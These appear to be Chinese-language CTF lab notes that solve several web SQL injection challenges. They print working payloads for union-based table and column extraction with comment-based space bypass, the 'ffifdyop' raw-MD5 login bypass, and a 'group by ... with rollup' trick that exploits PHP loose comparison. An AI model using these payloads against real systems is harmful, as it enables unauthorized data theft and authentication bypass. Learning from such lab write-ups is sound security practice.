
- flag,page,user

- 过滤了单引号,改成双引号
/**/or/**/1=1/**/union/**/select/**/1,group_concat(column_name),3/**/from/**/information_schema.columns/**/where/**/table_schema=database()/**/and/**/table_name="flag";/**/# - 只有一列flag

/**/or/**/1=1/**/union/**/select/**/1,(select/**/flag/**/from/**/flag),3;#
web8
- 成功web自动化脱库脚本(已忽略证书错误)(存在SQL注入, 注入点为数值型注入):【疑问1:为什么这个脚本web14不能用】
import requests |
- 未尝试脚本:
import requests |
web9
|


- 字符串"ffifdyop"的MD5哈希在原始二进制形式中是 'or’6<乱码>,具体是:md5(“ffifdyop”, true) 返回的字符串包含 'or’6] 等等,但重要的是它包含 ‘or’ 后跟一个非零数字,在SQL中,非零数字被视为真。
- 在SQL查询中,如果密码字段等于这个字符串,那么查询会变成:
where password = ''or'6...' |
- 由于在SQL中,‘or’6’ 会被解释为:密码等于空字符串,或者 ‘6’ 为真(因为 ‘6’ 是一个非空字符串,在布尔上下文中为真)。所以整个条件会成为真。
- 这相当于: (password = ‘’) or (‘6…’ ) ,而 ‘6…’ 是一个非空字符串,所以为真。因此,只要用户名是admin,并且这个条件为真,就能登录。
- 且密码 “ffifdyop” 的长度是8,小于10,所以符合长度要求。
web10
- 点击取消下载了源码。。。
|
- username是注入点
- 过滤规则:/(select|from|where|join|sleep|and|\s|union|,)/i
- 过滤了空格(通过\s)
- payload:
'or/**/1=1/**/group/**/by/**/password/**/with/**/rollup#
- 原SQL语句:select * from user where username = ‘$username’
- 将payload代入:select * from user where username = '‘or//1=1//group//by//password//with//rollup#’
- 这里使用了注释符#将后面的单引号注释掉,所以SQL语句变为:
select * from user where username = '' or 1=1 group by password with rollup - 这个语句的含义是:
- 条件:username = ‘’ 或者 1=1(永远为真)
- 然后按照password字段分组,并使用with rollup产生小计和总计行。

- 在PHP中,NULL和空字符串在松散比较(==)下是相等的
- 使用了WITH ROLLUP,会产生一些password为NULL的行。如果用户输入的密码为空(或者为某个特定值,比如0,但这里注意是松散比较),那么当比较到password为NULL的行时,可能会因为PHP的松散比较而成立
